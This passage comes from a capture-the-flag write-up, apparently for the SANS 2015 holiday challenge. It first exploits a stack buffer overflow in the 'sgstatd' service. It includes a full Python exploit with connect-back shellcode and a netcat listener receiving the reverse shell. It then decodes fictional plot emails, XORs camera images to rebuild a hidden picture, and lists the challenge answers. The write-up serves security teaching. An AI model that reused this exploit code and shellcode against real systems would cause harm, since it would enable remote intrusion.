__asm__("movl -4(%ebp), %edx\n\t" "xor $0xe4ffffe4, %edx\n\t" // Canary checked
"jne sgnet_exit");
return 0;
}
Ok, so the function sgnet_readn seems to read data from the socket,
and stock it in a buffer. If we look at it, we can see that there is no
boundary checking. What's more, the buffer bin only has 100 bytes
allocated, but the program reads and stores 200 bytes of data in it. Can
you say buffer-overflow!
Let's take a look at the binary, to see what kind of security it as. i'm
using the checksec.sh (available
here) script to do so:
$ /checksec --file sgstatd
RELRO STACK CANARY NX PIE RPATH RUNPATH FORTIFY FORTIFIED FORTIFY-able FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH No 0 8 sgstatd
Now, make sure you run the script on the binary from the firmware, and not on a binary you compiled from the source code.
We can see that there is no stack canary, and that NX is disabled.
This means that we can put our shellcode directly on the stack. Plus,
PIE is also disabled, so we can use a gadget from our base code, and
its position will be the same on the distant binary.
Also there is no stack canary, we can see in the code from the sgstatd
function that there is a hardcoded canary: 0xe4ffffe4. We have to
have this value in our final payload.
Now, let's find a jmp esp gadget in our binary, so that we can continue
the flow of execution on the stack. The opcode for such an instruction is
ff e4. If this value is familiar, it's because it's used in the custom
stack canary (clever organizers)!
$ objdump -M intel -d sgstatd | grep "ff e4"
8049366: c7 45 fc e4 ff ff e4 mov DWORD PTR [ebp-0x4],0xe4ffffe4
80493b2: 81 f2 e4 ff ff e4 xor edx,0xe4ffffe4
So, our jmp esp gadget is available at the address 0x0804936b.
Let's see the exploit code:
#!/usr/bin/env python
import socket
def main():
# This is a connect-back shellcode, configured to connect back
# to a server I own, on the port 8080.
# Thanks to http://shell-storm.org/shellcode/
shellcode = str()
shellcode += '\x6a\x66\x58\x6a\x01\x5b\x31\xd2\x52\x53\x6a\x02\x89\xe1'
shellcode += '\xcd\x80\x92\xb0\x66\x68\x51\x39\x0B\x02\x66\x68\x1f\x90'
shellcode += '\x43\x66\x53\x89\xe1\x6a\x10\x51\x52\x89\xe1\x43\xcd\x80'
shellcode += '\x6a\x02\x59\x87\xda\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b'
shellcode += '\x41\x89\xca\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e'
shellcode += '\x89\xe3\xcd\x80'
payload = '\x90' * 104 # padding to overwrite the saved value of eip
payload += '\xe4\xff\xff\xe4' # canary stack
payload += '\x6b\x93\x04\x08' # address of our 'jump esp' gadget
payload += '\x6b\x93\x04\x08'
payload += shellcode
payload += '\x90' * (200 - len(payload)) # padding to get a length of 200 bytes
# We connect to our distant server
sock = socket.socket()
sock.settimeout(0.5)
sock.connect(('54.233.105.81', 4242))
# We receive all the data we can
try:
sock.recv(4096)
except socket.timeout:
pass
# We enter the secret command
sock.send('X')
# We receive all the data we can
try:
for i in xrange(7):
sock.recv(4096),
except socket.timeout:
pass
# We send our payload
sock.send(payload)
return 0
if __name__ == '__main__':
main()
We launch our exploit:
$ ./exploit_sg05.py
And in another terminal, on the server I own:
$ nc -lvp 8080
listening on [any] 8080 ...
connect to [192.168.XX.XX] from ec2-54-233-105-81.sa-east-1.compute.amazonaws.com [54.233.105.81] 42021
cat /gnome/www/files/gnome.conf
Gnome Serial Number: 4CKL3R43V4
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-05
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
The flag for this SuperGnome is 4CKL3R43V4
(geeky reference).
Part 5: Baby, It’s Gnome Outside: Sinister Plot and Attribution
We can see on the SuperGnomes some capture files, inside ZIP archives. We can also see from a conversation on the GnomeNET on the SuperGnomes that someone has a problem with the pictures taken by the gnomes: if some gnomes have the same name, the uploaded images get scrambled together (the RGB pixels are XORed with one another):
Welcome to GnomeNET.
I noticed an issue when there are multiple child-gnomes with the same name. The image feeds become scrambled together. Any way to resolve this other than rename the gnomes?? ~DW
Can you provide an example of the scrambling you're seeing? ~PS
I uploaded 'camera_feed_overlap_error.png' to SG-01. We have six factory test cameras all named the same. The issue occurs only when they have the same name. It occurs even if the cameras are not transmitting an image. ~PS
Oh, also, in the image, 5 of the cameras are just transmitting the 'camera disabled' static, the 6th one was in the boss' office. The door was locked and the boss seemed busy, so I didn't mess with that one. ~PS
To help me troubleshoot this, can you grab a still from all six cameras at the same time? Also, is this really an issue? ~DW
I grabbed a still from 5 of the 6 cameras, again, staying out of the boss' office! Each cam is directed to a different SG, so each SG has one of the 5 stills I manually snagged. I named them 'factory_cam_#.png' and pushed them up to the files menu. 'camera_feed_overlap_error.png' has that garbled image. Oh, and to answer your question. Yes. We have almost 2 million cameras... some of them WILL be named the same. Just fix it. ~PS
Took a look at your issue. It looks like the camera feed collector only cares about the name and will merge the feeds. Looks like each pixel is XORed... Its going to be a lot of work to fix this. We are too late in the game to push a new update to all the cameras... stop naming cameras the same name. ~DW
So we have six images: five from some gnomes and one from the boss' office. By recovering the five images and XORing them with the sixth image, we can see an image from the boss' office!
By using the vulnerabilities from Part 4, we can recover the capture file and the images.
You can download the capture files here:
- First capture file
(sha256:
a15a537562a4c828bf9eebd09f8f99686df76a4854a741a2df63902a023a1cea) - Second capture file
(sha256:
d4481450877d1468fba6c038f2a2c7b72eaab80540dda07fcc28b0a63045bd0c) - Third capture file
(sha256:
f12950e677cfa1646c1c616a62d063497cf0d2cc9cea3a0167ad302a02b682c8) - Fourth capture file
(sha256:
45f076467bdd69d4855d21726f398f246b7179e499fde663b4f6c7e77ba39025) - Fifth capture file
(sha256:
5a637e03e9a2ea4b4fde5437eabd281d2e78c6b383a31f0e705dd9da2ec6c12a)
You can download the images here:
- First factory image
- Second factory image
- Third factory image
- Fourth factory image
- Fifth factory image
- Camera overlay image
Let's look at the capture files first. By opening them with Wireshark, we can see some SMTP and IMAP traffic.By using the wonderful "Follow TCP Stream" functionnality, we can recover the full traffic.
First capture file
From: "c" <c@atnascorp.com> To: <jojo@atnascorp.com> Subject: GiYH Architecture Date: Fri, 26 Dec 2014 10:10:55 -0500 JoJo, As you know, I hired you because you are the best architect in town for a distributed surveillance system to satisfy our rather unique business requirements. We have less than a year from today to get our final plans in place. Our schedule is aggressive, but realistic. I've sketched out the overall Gnome in Your Home architecture in the diagram attached below. Please add in protocol details and other technical specifications to complete the architectural plans. Remember: to achieve our goal, we must have the infrastructure scale to upwards of 2 million Gnomes. Once we solidify the architecture, you'll work with the hardware team to create device specs and we'll start procuring hardware in the February 2015 timeframe. I've also made significant progress on distribution deals with retailers. Thoughts? Looking forward to working with you on this project! -C
Attached to this email is this image:

Second capture file
From: "c" <c@atnascorp.com> To: <supplier@ginormouselectronicssupplier.com> Subject: Large Order - Immediate Attention Required Date: Wed, 25 Feb 2015 09:30:39 -0500 Maratha, As a follow-up to our phone conversation, we'd like to proceed with an order of parts for our upcoming product line. We'll need two million of each of the following components: * Ambarella S2Lm IP Camera Processor System-on-Chip (with an ARM Cortex A9 CPU and Linux SDK) * ON Semiconductor AR0330: 3 MP 1/3" CMOS Digital Image Sensor * Atheros AR6233X Wi-Fi adapter * Texas Instruments TPS65053 switching power supply * Samsung K4B2G16460 2GB SSDR3 SDRAM * Samsung K9F1G08U0D 1GB NAND Flash Given the volume of this purchase, we fully expect the 35% discount you mentioned during our phone discussion. If you cannot agree to this pricing, we'll place our order elsewhere. We need delivery of components to begin no later than April 1, 2015, with 250,000 units coming each week, with all of them arriving no later than June 1, 2015. Finally, as you know, this project requires the utmost secrecy. Tell NO ONE about our order, especially any nosy law enforcement authorities. Regards, -CW
Third capture file
From: "c" <c@atnascorp.com> To: <burglerlackeys@atnascorp.com> Subject: All Systems Go for Dec 24, 2015 Date: Tue, 1 Dec 2015 11:33:56 -0500 My Burgling Friends, Our long-running plan is nearly complete, and I'm writing to share the date when your thieving will commence! On the morning of December 24, 2015, each individual burglar on this email list will receive a detailed itinerary of specific houses and an inventory of items to steal from each house, along with still photos of where to locate each item. The message will also include a specific path optimized for you to hit your assigned houses quickly and efficiently the night of December 24, 2015 after dark. Further, we've selected the items to steal based on a detailed analysis of what commands the highest prices on the hot-items open market. I caution you - steal only the items included on the list. DO NOT waste time grabbing anything else from a house. There's no sense whatsoever grabbing crumbs too small for a mouse! As to the details of the plan, remember to wear the Santa suit we provided you, and bring the extra large bag for all your stolen goods. If any children observe you in their houses that night, remember to tell them that you are actually "Santy Claus", and that you need to send the specific items you are taking to your workshop for repair. Describe it in a very friendly manner, get the child a drink of water, pat him or her on the head, and send the little moppet back to bed. Then, finish the deed, and get out of there. It's all quite simple - go to each house, grab the loot, and return it to the designated drop-off area so we can resell it. And, above all, avoid Mount Crumpit! As we agreed, we'll split the proceeds from our sale 50-50 with each burglar. Oh, and I've heard that many of you are asking where the name ATNAS comes from. Why, it's reverse SANTA, of course. Instead of bringing presents on Christmas, we'll be stealing them! Thank you for your partnership in this endeavor. Signed: -CLW President and CEO of ATNAS Corporation
Fourth capture file
From: "c" <c@atnascorp.com> To: <psychdoctor@whovillepsychiatrists.com> Subject: Answer To Your Question Date: Thu, 3 Dec 2015 13:38:15 -0500 Dr. O'Malley, In your recent email, you inquired: > When did you first notice your anxiety about the holiday season? Anxiety is hardly the word for it. It's a deep-seated hatred, Doctor. Before I get into details, please allow me to remind you that we operate under the strictest doctor-patient confidentiality agreement in the business. I have some very powerful lawyers whom I'd hate to invoke in the event of some leak on your part. I seek your help because you are the best psychiatrist in all of Who-ville. To answer your question directly, as a young child (I must have been no more than two), I experienced a life-changing interaction. Very late on Christmas Eve, I was awakened to find a grotesque green Who dressed in a tattered Santa Claus outfit, standing in my barren living room, attempting to shove our holiday tree up the chimney. My senses heightened, I put on my best little-girl innocent voice and asked him what he was doing. He explained that he was "Santy Claus" and needed to send the tree for repair. I instantly knew it was a lie, but I humored the old thief so I could escape to the safety of my bed. That horrifying interaction ruined Christmas for me that year, and I was terrified of the whole holiday season throughout my teen years. I later learned that the green Who was known as "the Grinch" and had lost his mind in the middle of a crime spree to steal Christmas presents. At the very moment of his criminal triumph, he had a pitiful change of heart and started playing all nicey-nice. What an amateur! When I became an adult, my fear of Christmas boiled into true hatred of the whole holiday season. I knew that I had to stop Christmas from coming. But how? I vowed to finish what the Grinch had started, but to do it at a far larger scale. Using the latest technology and a distributed channel of burglars, we'd rob 2 million houses, grabbing their most precious gifts, and selling them on the open market. We'll destroy Christmas as two million homes full of people all cry "BOO-HOO", and we'll turn a handy profit on the whole deal. Is this "wrong"? I simply don't care. I bear the bitter scars of the Grinch's malfeasance, and singing a little "Fahoo Fores" isn't gonna fix that! What is your advice, doctor? Signed, Cindy Lou Who
Fifth capture file
From: "Grinch" <grinch@who-villeisp.com> To: <c@atnascorp.com> Subject: My Apologies & Holiday Greetings Date: Tue, 15 Dec 2015 16:09:40 -0500 Dear Cindy Lou, I am writing to apologize for what I did to you so long ago. I wronged you and all the Whos down in Who-ville due to my extreme misunderstanding of Christmas and a deep-seated hatred. I should have never lied to you, and I should have never stolen those gifts on Christmas Eve. I realize that even returning them on Christmas morn didn't erase my crimes completely. I seek your forgiveness. You see, on Mount Crumpit that fateful Christmas morning, I learned th[4 bytes missing in capture file]at Christmas doesn't come from a store. In fact, I discovered that Christmas means a whole lot more! When I returned their gifts, the Whos embraced me. They forgave. I was stunned, and my heart grew even more. Why, they even let me carve the roast beast! They demonstrated to me that the holiday season is, in part, about forgiveness and love, and that's the gift that all the Whos gave to me that morning so long ago. I honestly tear up thinking about it. I don't expect you to forgive me, Cindy Lou. But, you have my deepest and most sincere apologies. And, above all, don't let my horrible actions from so long ago taint you in any way. I understand you've grown into an amazing business leader. You are a precious and beautiful Who, my dear. Please use your skills wisely and to help and support your fellow Who, especially during the holidays. I sincerely wish you a holiday season full of kindness and warmth, --The Grinch
Let's unXOR the images
With a simple Python script, we can take every image and XOR the RGB pixels to recover the image from the boss' office:
#!/usr/bin/env python
import sys
from PIL import Image
def main():
# We open the camera feed overlap image
scrambled_image = Image.open(sys.argv[6]).convert('RGB')
scrambled_image_pixels = scrambled_image.load()
width, height = scrambled_image.size
# For every image found in one of the SuperGnomes
for image in sys.argv[1:6]:
image_pixels = Image.open(image).convert('RGB').load()
for i in xrange(width):
for j in xrange(height):
# We take the RGB components
r1, g1, b1 = scrambled_image_pixels[i, j]
r2, g2, b2 = image_pixels[i, j]
# And we XOR them to recover the original value
scrambled_image_pixels[i, j] = (r1 ^ r2, g1 ^ g2, b1 ^ b2)
# We save the result in a new image
scrambled_image.save('result.png', 'PNG')
return 0
if __name__ == '__main__':
main()
Then, we just have to run this script:
$ ./unxor_images.py sg01/factory_cam_1.png sg02/factory_cam_2.png sg03/factory_cam_3.png \
sg04/factory_cam_4.png sg05/factory_cam_5.png camera_feed_overlap_error.png
This gives us the resulting image:

Epilogue: ‘Twas the Gnome Before Christmas: Wrapping It All Up
As in every SANS Christmas Challenge, we have to answer several questions:
- Which commands are sent across the Gnome’s command-and-control channel?
The command sent to the command-and-control server are iwconfig and
cat /tmp/iwlistscan.txt.
- What image appears in the photo the Gnome sent across the channel from the Dosis home?
We can see a picture of Josh's bedroom.
- What operating system and CPU type are used in the Gnome? What type of web framework is the Gnome web interface built in?
The Gnome is running OpenWRT in the development branch. Its CPU architecture is 32-bit ARM. The web interface is built with NodeJS, with Jade Node as the template engine.
- What kind of a database engine is used to support the Gnome web interface? What is the plaintext password stored in the Gnome database?
The database engine is MongoDB. The plaintex password is
SittingOnAShelf.
- What are the IP addresses of the five SuperGnomes scattered around the world, as verified by Tom Hessman in the Dosis neighborhood?
- Where is each SuperGnome located geographically?
- SuperGnome01: 52.2.229.189, located in United States, Ashburn (VI)
- SuperGnome02: 52.34.3.80, located in United States, Portland (OR)
- SuperGnome03: 52.64.191.71, located in Australia, Sydney
- SuperGnome04: 52.192.152.132, located in Japan, Tokyo
- SuperGnome05: 54.233.105.81, located in Brazil, Sao Paulo
- Please describe the vulnerabilities you discovered in the Gnome firmware.
- Describe the technique you used to gain access to each SuperGnome’s gnome.conf file.
- SuperGnome01: Credentials stored in plaintext. Reuse of credentials.
- SuperGnome02: Arbitrary folder creation. Local file inclusion.
- SuperGnome03: NoSQL injection
- SuperGnome04: Server Side JavaScript injection
- SuperGnome05: Buffer-overflow
- Based on evidence you recover from the SuperGnomes’ packet capture ZIP files and any staticky images you find, what is the nefarious plot of ATNAS Corporation?
The plot of the ATNAS Corporation is to sell millions of Gnomes to families, so that they can identify valuable objects, and then come and steal it during Christmas night, by disguising themselves as Santy Claus.
- Who is the villain behind the nefarious plot?
The villain is none other that Cindy Lou Who. After being traumatised by the Grinch stealing Christmas, she has developped a deep hatred for this holiday.
Conclusion
I really enjoyed doing this challenge, because it allowed me to develop my skills in technologies I'm not familiar with, such as NoSQL database engines, or buffer-overflow (something I should really work on).
Many thanks to the SANS institute for this incredible Christmas Challenge!